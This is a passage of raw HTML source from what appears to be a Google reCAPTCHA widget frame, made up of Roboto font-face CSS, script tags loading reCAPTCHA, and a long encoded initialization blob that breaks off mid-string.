  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MenCBh02PfbC9cx09F_HPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MenCBh02PfbC9cx09F_HPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MenCBh02PfbC9cx09F_HPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8OyI8OHwqzDuMKcw5/Doxc4w5vCs8KYwoILw6jChALCm8OIwqjCgMKDwqc2GyXCsFJiasOuZ8KgaMKCD8OeXsO7w75qEAXDi8KsbMOWZDt3A8Kow5wLw63CrsKwwqcww6jDs8O7w7/DtHdsQwtgVDxyKy7Dl8Ogw5rCrcO8TSxEABbCpMKGKlpTw75ZfmJYw7QseS9YDcKtw7/CojYzaMOmU8OhY8K2w5phw7PDrSh6w5vDpsOYccKWFcKEM8O/[base64]/Cgz0qwqRlwqDDrFFQwrMgFzdEw7cLwpTDhcKww6PDqTBmwpgMCcKAw7AfBsKiwrHCpcKyacKTw74xWGcEw7DDtsOOTw7Dj8KIw4BIw6nDllwIwqFHb8K9wqLCgcK1OcKWOhvCgQVde07CgsKVD3rDiXrDrcK6wq/DjsOhw6IfaCjCkWHCjmQHwq9ddcKZB8KqFV7Dv8KDwpIawqZadFXCo0fCo8K8Gzd4AQwdKk3ClMKkwrQ5w5rCk8KpwpwgJyczP3gsY8O1L8Oow515fMKaw7kYwpVxw7nDiSfDgArCgsKofX0sw6TCvzdYw7jDpMKDw5wbw4VBGMKkwrI3BsK/w4gEw5rDtsOcWMKew7rDjsOWSsKSNMK7W8ONDTfCugHDmCRBw5vCki1WA3/CvcOGD8OXw5Vrwow0aMOvwpnDjcKmaSXCpzd1w5XDmSnDkmIEwrRUw5jCr08uYT4mw5HDo39RwpLDp8K0w4ICwpohw5DCk8KQfjQxACLDm39dcsOHKMO2R0rCnMO3eEp2w7jDnsOPw7nCk3nDhcKJd04MwoFgwqfCvETDvcOGw4PCrsKFwqjDvsK7wop8dcKaPHh/wpckQGRhw686wq7CqMOnw5dzB8KVWsODDMKrA1fChUXDqwMtw7LCjMOzbjcUQmrDiyggL3zCusKYT2XDoDnDlUTCqGoNw71gbD/Ct8ODWcKNw6TCjsK1w5XCr3U/JMKVbSHDocKxw4/CjyHCtBDClsOyacOXVcKNw4Vxwr/CuBtgBnhCw417wpxiMHdwW0hnw4Ifw6FMw53DonIWC1XCl8K3w6tcw6wBw6zCrsKKwqPDisKvWcOPeDtew6RQwp0Uw6EGw6oHwpvDkTLChknCm8Osw68+HWRFworDq8KWccOjcVEWwrs3FzgiFsOpcB8wa8O0ecOOw6bDrcKHZHLChcKdSyZDUlRMw6/CngrDpGLDj3cJS8OzfQfCnXxXdcK8ScOGOsOSw43DscKxCV4nw4rCgMO2w6cBDzMNd2HCpxdLw5vDm8Kic3LCrEsfKSjDkHrDu8KpAy9ZMXjDuGNiw5wZwp7CqMOtwr/[base64]/DuGl2GsOqWsO0DcOFQ8KTRG/DiQTDtlPDrkHDijXDksOJw7tRwrR0wpDDmsKPwqPCm2Fsw5kRAcOJwoXDlMKzw5bCpBMkNsK2WMKvwrw3Ix3DpMOJwocRM8KwCcOpEmHClsK/w6BIBVJHZxfCgwXDiMK2JzrDmHdyw5DCqGLDjVXDr8KcDQjDiEHCssOIa2UYwr8Fw5EfesOhOFkQw4/CqH3CuMKmM0nCk1jCiWtBwpnDpBfCj8Kiw5/[base64]/w5bDrW/DrS/Dp13CpGJpe8O6cy/Dhgduw5LDrV4ywpxzw60IHX3DmMOoLMKVe8KRdsO8RsKxQMO3cgpqBsKuW8OKT21zw5rCryXCs13CgxTCoEjDskNow5Q7FMOqYkdVwpHDmyBVGmTCh30KwoTDv0fDpsK3w6jCjVYtw6DChTg5wqjCjcOKwoTDkcKGOk/CnsKACxAuwq8RwoViwo/DikTCnwHDiVNbccKdw7o1UcKcwq4Dc1bDqsOdGjxUEsKFw5zDvgvCnDkxIVVNw6bCncO6QsOkw61GwoN8wpgtw4ROW8KKw5XDmMOGBxrDqsOMwqfClMOLI3XCiMKnwpnDvlDDhm3Di8OtZzEBfsK7w6Bqw7fCsX/DscOOKcKseSPDlFvDqMKTF8O0AVgJw4s9fsOnwoEpM8OXPgo/wrXCm8Onwqp9woMeU0zDi38CwojDrMK1wq/DvsKDwoF7MBfCqcKYC0ZWwqDDtMOIWmwePMKfw4/[base64]/CjMKMfsK/woDDjRfCoMKAwq/DhsK8J1jClMKSIkAlw5w3GyLCssOlw6LDt8O/bEUvw7IIw4nCnWJQw4ADZ27CjixLw6rDtnLDpD/Dm8KpbD/DnsKbwoDDscKdwqgCGy4vw40PEcO8Q8OsBQTCmMKhwrLCpsOIFcOmwpgfJ8OqwoDCp8K0w5MqKcKzRsOddTDCucOFwpkLwoh7wqfDq0fCnsOkw4PDvBDDncKRwpHDosK6PcOibXlNw7DCmyYoaMKVwqjDicKGw4/ClcKEWcKkw7rDm8K/AsOiwrfDsMOnwq7DrHc1KEgyw6XCpxzCkloLw6gfBiVYwqk1NcO2wpoUwqfDtsKyJMO3G1lKQ1/CvsO2DVpbcsKIwpAvKcOyw6nDi1IdXcK+fcO9w4DDixTDjMOBw45GJcOhwoPDnCppw5HCvcOWwrkcOQluVcO1dTXCsloXwrgmw53Coy/Cil3DscKow5QUwoLDuG3CkMKYw5HCgxPDucK+RcOPw6UGdFnCqcO3bT0nwr17w7zCo8Krw7zDmcObZ8KlwqwFYSHDocOPXcK8b8Oea8Owwq3Cu3LClcKXw4vDvlF4EGMfw6B0GFTDkcKnASpjG1kbw6xjw5/DjMO0cwXDgsOtKCDCucO6wpbCugbCosKIbcOYLcK+wrUSwrk7w5/DnB3CkE3CisKzw79rfm4pPsKIworDs1LDlcKfJzLDon0JwpnCpsOnw5YhwqbDuMOdw7jCkCLCjXVnVyXCjUA4OcKIS8OGw6YXTMKtdMOGNXsPw7/[base64]/HmjDiiUScGxQw4bDun/CosKdwpHDvnhxLMKcJyrDl03CkCLDjgfDvRPDscO/[base64]/wpvCljDCigHCixbDnlvDmMOZwobDjMOQwrUdK2pjXhFmUCnCp13DjsKtw7TDlMKFQMOzw4ptM2TCi0o3bH/DhFFoQsOTG8KUCTfCvHnDnQrCvGjDpzHCucONJyF3w5XDjMO2JEfChcKpcMO1wr1ZwrjDmcOiwrnCscO3w7vDkMKlHsKcZibDksK7TSsbw6/DpXvCg8KrMsOlwrF9wr/DtsOAw7g/w7LCk3IfZcOlw5sfEGwxeE0qYnYcW8O6w4F2aAfCsxzCqw8GREDCsMO3wpp5dDIxwoVYVGtDAzNlw6xmw54kwrIkwoLDpjbDsETDqDbCmw3CrxF6Vm4dYUPDpTZkJcOewqnDh1rCncK7SMO9McO1w6XDr8KSasKNw6NowqzDjSfCosKATD4KEB44wrY/[base64]/DrS7CvcKswp4uwrcHFMKzF8KIEcO8SiM/[base64]/TsOOw7/CnxYCw7/CvMKnwrjDv8K3wqvDvsOIFcO6wo7CgE3Du2PCmDQUw4p1wqbDuUIJwr/DqsKWw4vDh01MABNfXcO9W8K8FsOVDcKPfTJhwrJww54FwpZJPXXDtk8+B8KxdsK4wpcBwrrDlsKrOmTCgWMaw4wHwqDCkH9SwqNBw6grDGnCj3pneRxUw7bDsMOpL8KGEnnDtMOtwphEw6LDsMOwLMKrwpByw6cbH2YJwpR/HEvChRvCoDjDrljCtDzDgWQ9w7zCgB3Dh8Oew7TCln3Co8OlQiB3w7lfw4Unw5bDrsOoSCJjwrcbwq5eeMK+W8OXZcK0bEhEDcK/KzXCiMOOe8O3KhRQwp7DhMOXw6fDtcKlAkkpw7Q2bz/DgErDrcOVJ8K4wozDgzTCm8Onw49kwrs9w7hMwrRkw4XCoCYkw4s4Ux5Dw4XDi8K8w6DDpsKSwqTCjcOZw7wnYjs5bcKpwqw1MUxcJBZjJFLDrsKkw5YRJsK1wpstSMKZWWnCvhHDtcO6wr/[base64]/DhR/DoMOrw6lyUMKBw7N8VcO2I8O9EC/CtMOvQcOPccOrwpgfbsKGwofDs0FUwrUdLB8+NsOwfXLCjHwQP8OhSsOjw6TDjQ3CnF3DmX9Dw63Dr0RpwqHCvyBpC0DDkcO4w5wPw4VFJWDCpExbwpPCmyUaPHHChMOAwqPDtWxHa8K5woYqw4/CusOGwoTCvsO0L8O3w6Y8PsKwccOCcsKTE3N1wqnDhMKKbcKPZUQcP8OsCmrDucOHw4N8fWLDqArCoSrDocK5wonDhwHDoQnCrcOMw7wTw4RfwqYfwoTCu8K/wq/[base64]/[base64]/ScO5wozCig5USGHCkldxw7PCo25Lw77Cr8OZQQxKBBjClzDCuyo7UW1Gw4B2wrE0MMOiwpPCh8KDbQhdwo1dAR/Ck8OZw6w5wr0mwqbCr1zCh8KYMRzCoRNidcOBPBvDpwRARsKRw783KDpHcMOJw4x0f8K6A8OrO2p8EQ3Cg8OFbcKedG3CqMOUExTCmQfCmxQnw7TDuk0NSsO7wqXDhGQdLmI3w7vDj8OZYFsIM8KJI8Kgw77DvFDDpsOCaMOSwo1GwpTDtMOHw7fCokPDiw/CoMOnw5TCn2DCg0bCkMO1w5www65Kwq1scU4xw6fDrsOqw5gkw6DCisKKB8OFw4pHEMOlw5IxE0bCsVZ6w7xkw5Akw547wpnCisOPPU/CjU/DvlfCgSDDgMKIwrLCqsKPYcO4W8KdVUBCwpt0w7LCiT7Dh8KDWsOSw598w7XDiwNpaBrDiTbCsj5nwqXDgjtkAjrDvcKGdRpUwoZ9EMKAXlvCvT95C8OxwowMw5DCv8OAcBHDvcO2woozLcOTDl/DvxlCwo1aw51GDGgGwpHDjcO9w5Y1XGR+CWHCicKmCcKQQ8Ogw4pGEScNwqo+w7DCuGkHw4bDjMK6IsOyH8KoIcKXHkHCpnJxQWPCv8KywpFWQcODw7bCuMOiTCjDjXvDkcKfEcO+wpcpwoLDscO/wqvDk8OMYMO1w4jDpzECXsONwrLCmsOXLXTDnUg8BsOHHXRMw6DDkMOWQXrDjHIrf8OpwqR9TlVBQwTDv8KUw6xZQMOEa1/CqDnDt8K9w6RFwoAMwrbDpXLDiXY2wrXClsK8wqMNIsKrVMO3PSDCtMOKHGJKwr8MLgkfanfCm8KiwqApd1p7EMK3wqPCq1PDlMKIw6B+w4tkwrXDicKCGGo1RMO1HxrCvwHDg8ORw7VAFFTCmsKmYjDDiMKuw6YRw4VVwqdcCm/DmsKRN8Kfd8KwZXxzw7DDs1x1c0jClHhgCsKGI013wpPCjsK9H0HDocK1FcK8wpbCmsOoMsOBwqkCw4/Dk8KTMcOQw7rCsMKNE8KBIwPCiGTDhk9gdMKEw7vDr8OYwrBIw6cjL8KNwog9Oi3DkgdALsOZDsKfVjENw6pvasOIWsOnwrnCkMKWwoZERTPCqsOqw7jCuxPDrBnDtMOqHMKgwpHCl0XDrWHCsnLCgFFjw6gxFMKlw57CpMOwwpsjwp/Dv8K8dgwuwrtDNcOiIm5zwox7w7/DlgEDehHDkGrCt8Krw69oR8OewqQ4w4Quw47Dt8KDDFUEwq3Dq0hNeMOuBMO/AMOdwpDDmHY+YsKQwpjCnsOIEkFQw5TDlMOQwrtEMMOQw4fCkWYqUT/CuDTCsMOCwosWw7HDksKaw7TDvBbDqHbCoDHDj8OLwotOw71gfMK2wrROcAtuUsOlGTQwL8Khw5FRw43DpiXDqVnDqnLDg8KHwpvCgE7DkcKqw7nDt2rDp8KtwoPCjT9nw6ozw4QkwpRPUytWFsKVwrA0w6XDgcK9wrrCr8KTPC/[base64]/Con9VOjluQj/CucOvw6g7woETw7wWE8KpLMKKw7wHwpYZZmLDncOaw5tpw53CnBwdwp16bsKUwoTDv8KVeMO/HFzDusKvw7rDriElcTUywo0JP8OPL8K4C0TClcOCw6rDmMKiN8O6LwALGlVjwqLCuzsGw6DDrVnDg242wpnCtMO+w7DDjQXDnMKRGXwGPsKDw53DqFd7wprDvMO8wq3DvMKLFCvClXVFMAZddA7DpU3Cl2/[base64]/[base64]/DhH3DhlXDqsKdQcOZcGobcAQRw5TCkBlgwr3DtMO0R8Kyw7TDkFc/w70MdsOkwrNfD29rDQzDuFjDgHwwSsOdw44nfsO8wr5zQSrDgjADw4bDncOVP8ODSsOKMMODwpLDmsKow7Vxw4NFa8OfK3zDlUc3w7vDuwrCsT5Xw4haF8ONwpE/wqXDpcOYw70AZ0VVwrTCkMOgMELCt8ONHMKlw4xhwoQnPMOKAsOzD8Kvw6x1XcOoCRfDkHMcZmIkw5nCu2cCwqHDjMK1bcKSasOWwpbDvMOeF0/DisO9ICUqw4PCnMOvMcOHDUfDjMOBAC/DvMKGwrxrwpFfwrfCkMOQWH1Ld8OWZEDDp29zLcOGMy3CrsKJw71PZCjCpR/Cm2DDtU/Dn20Mw5QBwpbCtWLCvlFkVsONIBAJw7LDt8K4IALDhW/Cj8O+wqMzwoswwqk3ZA/DhwnCjsKwwrFlw510Nn0cw6xBM8OhasKqUsO4wqAzw5LDuQ1jw7TClcKeGy3CpcKJwqdYwrjCk8OmA8KVcATCqGPDsmLCtmnCq0PDnTRnw6lOwoPDosK8w4IewpsRB8OqMS5Sw5HCp8OTw4XDnm8Ww4s1wpzDs8O9w7V/cULCvcKdTsKDw5Qjw7HDlsKkF8K/AUhmw6EwKVIzw7fDtEnDu0fCh8Kzw60VdnnDrcOYOsOmwqFDFVfDk8KLFsKcw7XCh8OzbcKnGQwMT8O3KTwRwpLCl8KND8Oaw4UeOcKtGkw+am9XwqZGYMK6w6PDj3bCrQ7DnXgVwo/CgMOvw6/[base64]/DsMKRwpVCZx50BT4/wq3ChWERw4gXR3/[base64]/wpFVfzQSQcKSOw/Dlj1gdgbCrHHChRBWTsOFw5vCvcKEdyc1woo4wrVDw4JbRk8qwqw1wq7CngnDqMKUEGIcKsOKCRgpwoEvYWcQDz9DUi8ACMKXaMOSTMO2LwLCtCTDrXdZwogwVT8EwrPDtsKFw7/DusKfXlLDnzVDwpF5w65occK/[base64]/CgcKfLMKXU1vCj8OACMKDwqNAH1BbGcKlwqN+w5HCkhdOw7zCoMKTP8K7wrkhw7hDJsKXGVnCnsKAL8OKZXBuwpbCj8OgKcK/[base64]/RMK8wp0Iw7nCrXkfQcOwVMO/ajAuw53Di2pWwocXDsKbDcO4EhfDrV8vDMOvwpnCsjfCvsOETcOOVy83GHoqw4ZzESnDpE0Ow57DlELCnUhqDDHDqA3DgsOLw6QAw4TDtsKaA8OPSQxfRcOLwoALNmHDt8O3N8OIwqHCtBNtG8KZw7E/PMKIwqYrUi1gwpRuw7fDtEUaUMK3w6TDvMOHdcKewq5hwq5Swo1GwqRiBSskwqPCisOXDnbCtRgbZsOsFcOsbsK9w7cPET3DgsOQw5nCkMKLw47CgBXCsh7DvAfDhE/CoSXChsOPwrvDjmrCgVFyasKIw7XCuBnCtmTDpEc4w6Uawr/[base64]/[base64]/DkcKMRHPDo8OEwqHCksKGTXBnScKgw7bDjm4iXWQGw5YzL2/DqnHCu2N3T8O4w5ohw53Du2rDkR7CqBnDsmfCkzPDtcOmCsOPW39Dw74VO25Ew7Uqw7ssAMK1MykEaFt/[base64]/[base64]/CjsOHJsO+w7/[base64]/CmT19w6xgw5jCgMOfwrNxY0jCuxPDvj8nw7nCkRZiwozCmEpqw5LDjl8jw6nDn3gjwoJUw4Aqwr9Iw6Bnw6JiKcK2wq3CvG7Cu8OdYMKSScKJworCtztDVDENUcKyw4rCoMOqX8KOwptFw4MvFUYZwrTCnQFDw7/CqRofw7PDn2IIw4Qaw77Ck1UPwrwvw5HCl8K2XXPDjh55d8ObSsK9w4fCn8Oqa0Eob8O+w7zCqjLDjcKyw7XDisO6Y8KUS24SYT1cw6LCvEk7w4rDjcOWw51iwq4TwrnCjgbCgcOLe8KwwqhyKB4IDsOrwogJw5/[base64]/DsErCisKWw5LCssOZe8OBw4A4wqjChMKPM005YxEeBcKnwqzCgU3Don3CriccwoYiwqTCpsOZFMKzKD7Dqlk/McOnw47ChR1vWF0nwonCszRzw4NoYULDvTrCrU8ZBcKqw6XDmcKQw6AWX0PDrsOOw53CmcOpFsKPWcO9acOlw5XDs1vDuTHDmcO+DMKiFwPCqyJ3L8OWw6sAE8OhwqcYK8Kyw4Z+w4ZIDsOSwpXDvMKffWgtw7bDrsKPBXPDu2rCucOoLQjDhi5mPGo3w4XCsV/DkhjDmzErd27DvTzCsERKehwew63DtsO0O1nDi2pEFw5OccOgwqrDqlR6w74yw7QqwoATwr3CtMKCAizDisOCwpI0woXDtxcKw6JKBVIOfmnCpW7CjH87w70vfcOJBhE6w4bDrMOyw5LDgnwaX8O0wqxUXEx0wr7DocKew7TDj8OYw4LDlsO5w5fDl8OGSyk/w6rCnClEfw3DusOdXcOBw7PCj8Kmw64Sw4vCucKpw6zCg8OOG2TCpHRTw5XCmCXCqkfCg8Kvw6RLFcOSTcK/LgvCvxk7wpfCtsObwr54w6PDosKQwp/Cr3keNsO9wr/[base64]/w7jCnMOUw5bCtsOswqzDnW/[base64]/Cr8OBMsO9OVLDq8K6w7k8NcOFw6hOwqrDtnxDw7jCiiXDjk3CgsOfw5/[base64]/[base64]/CosK4w4BVVmfDrsKSMS3CpsKKwpZULQ1Mw5tuFsOBw7LCr8OJKVw6wrc1WMO6w6B4LQ4dw6EjdhDDtcK3ZFLDk0MmLsOmw6/Cm8Otwp/DucO4w7gvw5zDgcKvwrdhw5/Do8KwwrbCusO1BRU5w5nDkMKlw4XDmBILES9Vw7vDncO+G3fDkV/DsMOAS3vDvMO4bMKAw7nDgMORw53DgsKywo1nw719wqhFw6DDgHjCv1XDhmTDm8KWw5vDrw51wrtCcsKeK8KTH8OWwqvCmMKkKMKHwq5sEH5RD8KGG8Ofw5oEwr5/[base64]/CqVLDhAJaw5DCkQTCnMKAIBg6w5nDqMKNBXnCt8Kiw6IWFWTDmFHClsKEwobDiTkgwqvCjzzCqsOZw5ENwpYvw4vDkzdfBcO9w7DDimc+HcOka8KwehLDr8KEcxjDk8K2w6wzwrwuMynChcOnwp0cScO9wrt7ZcOPe8OxMsO1fjNdw4o+w4Zvw7PDsk/CpznCvcOHwoTCj8K/[base64]/ClS3Ct8KbBMOJwrvDjVRhOQzDhAPCucKUwp9kworCssO0wqLDgTLDusKow7rCs0l0wq/[base64]/DrXINw5Iiw4x4w5fColPCvFpuw6zDpygPCXLCmFVOwpzCh0zCuGbDo8KqdTYCw4/DnQ/Djx/[base64]/[base64]/[base64]/Cv8KuwrJxfsOxecOdw5ZUw6DDm8OCO0/DjzEVwqprBVxaw7/[base64]/[base64]/P8O/wq/Dk8OOJSnDv8K6V8Opw4BDw4PCosK8wqJXC8ORcsO6wrpKwrTCs8K/e0HDu8KawqfDvygkwrcvUsKsw6BvU1fDi8KUBxgdw4rCmH05wp/DkG3CuhjDoB3CtiNUwqHDmMKCwpTDqsOqwqQpY8OxZ8OPE8KuFU7CtcKqJyI6wq/[base64]/SSfDuMOHNm1hw4MJXiEbwqXCnGHDj1XDmcOew6QyQ1jCvix1w7TCrV3DocKpdsKNYMKbIz7CgcKjD3bDnQ0UR8K1DMOGw708wphGMCknwrRlw6goUsOpDMK8w5d4F8OTw5rCmMKkBStjw7tNw4vDgC5fw77CqcKpVx/DgsKYw5wcDsOoNMKbwo3DkMOKIsO+FjtTwrlrEMOBeMOpw43DmwA+wp5THiZewq7Do8KGD8OBwrcuw6HDhMOrwqnChCFnEcKgdMOxPUHDhVrCt8KTwpHDo8K5woDCiMOmHmgYwrpkeSRFbMOcVz7CsMO6U8KtbMKFw5/CpHfDjFg8woVJw4dDwqDDlD1DDMKOwrXDg0oCw5B4BMKSwpjCqcO6w6R9A8KnJiJCwr3CtsKBdcO4dMKXOsK1wpgzw4vDvUMLw4VdDxxow6nDtsOOwofChDRSfsObw5zDuMKYecKLP8OGRH4Tw6BTwojCtMK2wpXChsKpMcKrw4BNwrdTZ8OVwpXDlmd/JsKDBsOKwqM9OEjDvg7Dv3HDlRPDnsKRw5ojw6HDl8O5wq5dVm3DvCzDr0tzw49WWk3Cq3vCp8KTw494IXghw5LCnMKxw6HCjMK/Czsow4MJw4V1GTpIScKtej7DrcOFw5/CucKywpzDr8O9wpbCvi7CtsOGBDPChQBJGg1pwoTDl8KeDMKXAsKJCU/[base64]/DscOFw4HDqAhNV8OPWgrCk8OUCcKBBFLCucOewpcRO8KcYMKgw6AIcsOQbcKrw44zw59lwpXDk8OhwpXCsBXDs8Klw7EjPsKqZcKfOsK2VUXChsOqVi1mSiU/wp9PwofDk8OSwoQ8w7DDjDoyw4XDosKDwoDDmsKBwrbCv8OwYsKEBMKTFGkyb8KCLsK8N8O/[base64]/DrcOJZcO+Nx3CmMO/wqvDnQTCkMORMhfCv8KTQno5w6xvw6rDiXHCqXPDkcKrw5wRCUDDtAvDssKmQ8Ojd8OtU8O/YjLDmlZ1wrRnTcO6XgJLdCVtwqrCpsOFI3vCmcK9w67ClsO3Bmk3f2nDksOoF8KCeQcaWVkEwrjCriJYw5LDqsOyDwAaw7TClcKUw78ww5lcwpTCnkxTwrEbPAcVwrHDs8Kbw5bDsk/[base64]/[base64]/[base64]/wod/N8K6BwBKGsK+w7UzwqXCv8OTH8OUZBRBw7zDhn/[base64]/ZBstFARmaMKzwrDDuhHDkWXDtMOaw7EtwoFrwqMfZcKjX8O7w6VmMBITbFbDg1oHPcOxwoxGwrrCgMOnUsONwrTCmcOPw5DCkcO0LsKlwq1/SsOhwqHClcOzwrLDmsO7w6k0I8KGfsOsw6TDm8KLwpNvw43DncOoABB/LkdpwrVCY3NOw5MJw6RXZ3XDgsKFw4RAwrdHbG/ClMO8dy7ChEEMwrLCssO4aAHDqXkFwr/DhMO6w5vDksKIw4wHwoJbRXpUKMKlwqjDqCnDjF4RV3DDlMKxf8KBw63DlcKdwrfChMOcw7fDij1Zw5wFGcK7dsOyw6HCqlgDwokHRMKJA8Okw5HCm8O2wotTJ8KQwoQbJcO/TQhDwpDCnMOiwpXDnyM6SApHTcKvw53DkDZGw6YoUsOrw7pXTMK2wqjDrGZLw5sSwoB8wo4MwrrChmPCjMKfLgXCr0HDlsOSTR/Dv8K4aCDDucO0cXpVw5nCnF7CosOWbMKsHAjCtsOYwrzDksKLwrrCp0FEXiVXB8KRTU9Mwrp6XMOdwpx4IXlkw5zClwEkDwVdw6nDq8OgAcOhw4tMw4J2w545woHDkmhCJDpTAQR1GTXCnsOcX2kiAlXDvkzCiQHDpsO/IFNoFG0vIcK7w5vDgkRxZB12w6LDrsOmMMOVwqcJKMOHO101F2nCp8K8KG3CjX1JQ8Knwr3Cv8KTHsKcLcKWKyXDisO/wpzDhh3DiX1FZMKPwrrDlcO/wq9Cw4ouw7DCmWnDuBRsVcKIwrTDjsKOACsiRcO0w4kOw7fDlGvDvMKXFUZPw6QSw6c/VsKcel83X8OfDsOqwqLCoBFmwpFfwrrDjUoGwoMvw4/DisKfW8KRw57DhCVgw6tgZ2t/wrDDl8K2w6/DjMKEV33DjF7CucKbTBEwAV/[base64]/ChDo9wo7CicOKw7DDisKDM8KuSjxtIBN2bmXDrMK8GUV0UcKIelrDtMKhw7/DqW8zw5fClsOyGR4AwqstAsKSfMKTSz3CgcK6wo0zCXfDmMOHLMOjwokTwpfDljXCmR7DsCFVw7wRwoTDvMOywp42dHfDisOgwpTDojRXw4PDpsKdIcK5w4LCoDDDkcO8wrfCk8KVw7/DlcOSwrLClE/DmsKvwrxoPTYSwrPDvcO3wrHCiiUUZijCtUYfYcKBf8OMw6